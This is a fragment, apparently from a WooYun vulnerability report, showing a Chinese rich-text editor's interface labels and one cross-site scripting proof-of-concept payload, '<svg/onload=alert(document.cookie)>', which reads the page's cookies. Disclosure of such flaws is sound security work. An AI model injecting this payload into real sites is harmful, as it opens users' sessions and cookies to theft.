 宋体 五号 保存并继续编辑 自动保存
粘贴 B I U T 插图 投票
<svg/onload=alert(document.cookie)>
设计 代码 预览
www.wooyun.org